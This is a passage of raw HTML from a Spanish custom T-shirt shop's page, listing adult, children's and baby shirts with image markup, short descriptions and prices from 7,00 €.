https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-50x50.jpg 50w"  sizes="(max-width: 980px) 100vw, 980px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1d46a1fe elementor-widget elementor-widget-heading" data-id="1d46a1fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/producto/camiseta-algodon-premuim-190/" camiseta="">Camiseta unisex PREMUIM 190</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-46bf51fb elementor-widget elementor-widget-text-editor" data-id="46bf51fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Camiseta unisex de algod&oacute;n 190g. de manga corta, todos los colores y tallas.<br><strong>Desde 7,00 &euro;</strong></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ee797c6 e-con-full e-flex e-con e-child" data-id="ee797c6" data-element_type="container">
				<div class="elementor-element elementor-element-6c95c3af elementor-widget elementor-widget-image" data-id="6c95c3af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/producto/camiseta-tecnica-deporte-para-personalizar/" camiseta="">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-1024x1024.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1024%2A1024"  loading="lazy" decoding="async" width="980" height="980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20980'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61996 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-deporte-personalizable" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-1024x1024.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1024%2A1024 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-768x768.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-1536x1536.jpg 1536w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-1000x1000.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable-50x50.jpg 50w, https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-deporte-personalizable.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1536%2A1536 2000w"  sizes="(max-width: 980px) 100vw, 980px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-147e8139 elementor-widget elementor-widget-heading" data-id="147e8139" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/producto/camiseta-tecnica-deporte-para-personalizar/" camiseta="">Camiseta DEPORTE t&eacute;cnica</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2b528080 elementor-widget elementor-widget-text-editor" data-id="2b528080" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Camiseta t&eacute;cnica de manga corta rangl&aacute;n. Escote redondeado con cubrecosturas. Cortes laterales con remallado al tono.<br><strong>Desde 7,00 &euro; Hasta 22,90 &euro;</strong></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31e203e0 e-con-full e-flex e-con e-child" data-id="31e203e0" data-element_type="container">
				<div class="elementor-element elementor-element-62b8749a elementor-widget elementor-widget-image" data-id="62b8749a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/producto/camiseta-de-manga-larga-para-personalizar/" camiseta="">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000"  loading="lazy" decoding="async" width="980" height="980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20980'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61976 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-manga-larga-para-personalizar" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-768x768.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-50x50.jpg 50w"  sizes="(max-width: 980px) 100vw, 980px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6ed21aa3 elementor-widget elementor-widget-heading" data-id="6ed21aa3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/producto/camiseta-de-manga-larga-para-personalizar/" camiseta="">Camiseta Manga Larga</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13f6331c elementor-widget elementor-widget-text-editor" data-id="13f6331c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Camiseta de manga larga, tejido tubular y cuello redondo de 4 capas. Sin pu&ntilde;os.<br><strong>Desde 7,00 &euro; Hasta 22,90 &euro;</strong></p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-71a36537 e-flex e-con-boxed e-con e-parent" data-id="71a36537" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-388127ef e-con-full e-flex e-con e-child" data-id="388127ef" data-element_type="container">
				<div class="elementor-element elementor-element-4a23e9a1 elementor-widget elementor-widget-image" data-id="4a23e9a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/producto/body-de-bebe-para-personalizar/" body="">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-1024x1024.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1024%2A1024"  loading="lazy" decoding="async" width="980" height="980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20980'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61982 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="body-bebe-personalizar" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-1024x1024.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1024%2A1024 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-768x768.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-1536x1536.jpg 1536w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-1000x1000.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar-50x50.jpg 50w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/body-bebe-personalizar.jpg 2000w"  sizes="(max-width: 980px) 100vw, 980px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2dc00681 elementor-widget elementor-widget-heading" data-id="2dc00681" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/producto/body-de-bebe-para-personalizar/" body="">Body Beb&eacute; para personalizar</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-27af7662 elementor-widget elementor-widget-text-editor" data-id="27af7662" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Body de beb&eacute; con manga corta de punto liso. Cuello redondo y bajo ribeteado en canal&eacute; 1&times;1. Cierre con botones a presi&oacute;n en la entrepierna.<br><strong>Desde 7,00 &euro;</strong></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5bee18fb e-con-full e-flex e-con e-child" data-id="5bee18fb" data-element_type="container">
				<div class="elementor-element elementor-element-1af5937e elementor-widget elementor-widget-image" data-id="1af5937e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/producto/camiseta-bebe-para-personalizar/" camiseta="">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-1024x1024.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1024%2A1024"  loading="lazy" decoding="async" width="980" height="980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20980'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61983 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-bebe-personalizar" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-1024x1024.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1024%2A1024 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-768x768.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-1536x1536.jpg 1536w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-1000x1000.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar-50x50.jpg 50w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-bebe-personalizar.jpg 2000w"  sizes="(max-width: 980px) 100vw, 980px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3b49c258 elementor-widget elementor-widget-heading" data-id="3b49c258" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/producto/camiseta-bebe-para-personalizar/" camiseta="">Camiseta Beb&eacute;</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-767ccfa2 elementor-widget elementor-widget-text-editor" data-id="767ccfa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Camiseta de manga corta especial para beb&eacute;, confeccionada con tejido en galga fina y acabado compactado.<br><strong>Desde 7,00 &euro;</strong></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-396f30da e-con-full e-flex e-con e-child" data-id="396f30da" data-element_type="container">
				<div class="elementor-element elementor-element-6b6f1c66 elementor-widget elementor-widget-image" data-id="6b6f1c66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/producto/camiseta-ninos-para-personalizar/" camiseta="">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000"  decoding="async" width="980" height="980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20980'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61971 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-para-personalizar-manga-corta" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-768x768.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-para-personalizar-manga-corta-50x50.jpg 50w"  sizes="(max-width: 980px) 100vw, 980px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1cddb23f elementor-widget elementor-widget-heading" data-id="1cddb23f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/producto/camiseta-ninos-para-personalizar/" caminseta="">Camiseta infantil personalizable</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-20a2f242 elementor-widget elementor-widget-text-editor" data-id="20a2f242" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Camiseta unisex de algod&oacute;n&nbsp;165g. de manga corta, todos los colores y tallas.<br><strong>Desde 7,00 &euro;</strong></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2febcd7e e-con-full e-flex e-con e-child" data-id="2febcd7e" data-element_type="container">
				<div class="elementor-element elementor-element-7de3a8dd elementor-widget elementor-widget-image" data-id="7de3a8dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/producto/camiseta-de-manga-larga-para-personalizar/" camiseta="">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000"  loading="lazy" decoding="async" width="980" height="980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20980'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61976 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-manga-larga-para-personalizar" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1000%2A1000 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-768x768.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/06/camiseta-manga-larga-para-personalizar-50x50.jpg 50w"  sizes="(max-width: 980px) 100vw, 980px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2478d7d elementor-widget elementor-widget-heading" data-id="2478d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/producto/camiseta-de-manga-larga-para-personalizar/" camiseta="">Camiseta Manga Larga</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-17fb6c19 elementor-widget elementor-widget-text-editor" data-id="17fb6c19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Camiseta de manga larga para ni&ntilde;os, tejido tubular y cuello redondo de 4 capas. Cubrecosturas de refuerzo en cuello y hombro. Sin pu&ntilde;os.<br><strong>Desde 7,00 &euro;</strong></p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-533d705e e-flex e-con-boxed e-con e-parent" data-id="533d705e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-708c6d4c e-con-full e-flex e-con e-child" data-id="708c6d4c" data-element_type="container">
				<div class="elementor-element elementor-element-4bb27b63 elementor-widget elementor-widget-image" data-id="4bb27b63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-1024x683.png?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683"  loading="lazy" decoding="async" width="980" height="654" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20654'%3E%3C/svg%3E" class="attachment-large size-large wp-image-64031 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="custom-tshirt-design-example" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-1024x683.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-300x200.png 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-768x512.png 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-1000x667.png 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example.png 1500w"  sizes="(max-width: 980px) 100vw, 980px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-79c423fc e-con-full e-flex e-con e-child" data-id="79c423fc" data-element_type="container">
				<div class="elementor-element elementor-element-6b4190a0 elementor-widget elementor-widget-heading" data-id="6b4190a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Camisetas personalizadas<span style="color: #467FF7"> para Hombre</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-57b00e6d elementor-widget elementor-widget-text-editor" data-id="57b00e6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Elige y dise&ntilde;a online el modelo de&nbsp;<em class="TNT2l AStapd">camiseta</em>&nbsp;que m&aacute;s se adapta a ti. &iexcl;Haz tu pedido ahora!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2941625f elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2941625f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"> personaliza tu camiseta &gt;&gt;</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-23ea286f elementor-widget elementor-widget-text-editor" data-id="23ea286f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>o visita el <a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/hombre">catalogo de camisetas para hombre</a> &gt;&gt;</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7403778c e-flex e-con-boxed e-con e-parent" data-id="7403778c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e4ab585 e-con-full e-flex e-con e-child" data-id="e4ab585" data-element_type="container">
				<div class="elementor-element elementor-element-2febaa7e elementor-widget elementor-widget-heading" data-id="2febaa7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Camisetas personalizadas<span style="color: #467FF7"> para Mujer</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa6072 elementor-widget elementor-widget-text-editor" data-id="aa6072" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Elige y dise&ntilde;a online el modelo de&nbsp;<em class="TNT2l AStapd">camiseta</em>&nbsp;que m&aacute;s se adapta a ti. &iexcl;Haz tu pedido ahora!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-12b48e4a elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="12b48e4a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Imprimir / Dise&ntilde;ar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5cd00f06 elementor-widget elementor-widget-text-editor" data-id="5cd00f06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>o visita el <a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/mujer">catalogo de camisetas para Mujer</a> &gt;&gt;</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c80d91b e-con-full e-flex e-con e-child" data-id="5c80d91b" data-element_type="container">
				<div class="elementor-element elementor-element-45f6bcef elementor-widget elementor-widget-image" data-id="45f6bcef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/woman-custom-tshirt-design-promo-1024x683.png?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683"  loading="lazy" decoding="async" width="980" height="654" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20654'%3E%3C/svg%3E" class="attachment-large size-large wp-image-64032 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="woman-custom-tshirt-design-promo" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/woman-custom-tshirt-design-promo-1024x683.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/woman-custom-tshirt-design-promo-300x200.png 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/woman-custom-tshirt-design-promo-768x512.png 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/woman-custom-tshirt-design-promo-1000x667.png 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/woman-custom-tshirt-design-promo.png 1500w"  sizes="(max-width: 980px) 100vw, 980px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-61c96d9c e-con-full e-flex e-con e-parent" data-id="61c96d9c" data-element_type="container" data-settings='{"background_background":"classic"}'>
				<div class="elementor-element elementor-element-3ce3b458 elementor-widget elementor-widget-heading" data-id="3ce3b458" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Porque elegirnos?</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-30cc5710 e-con-full e-flex e-con e-child" data-id="30cc5710" data-element_type="container">
				<div class="elementor-element elementor-element-4a47fc53 elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4a47fc53" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-shrink">
				<i aria-hidden="true" class="fas fa-star"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span>
							Alta calidad de impresi&oacute;n						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Cumplimos tus expectativas					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fd562b1 elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5fd562b1" data-element_type="widget" data-widget_type="icon-box.default">
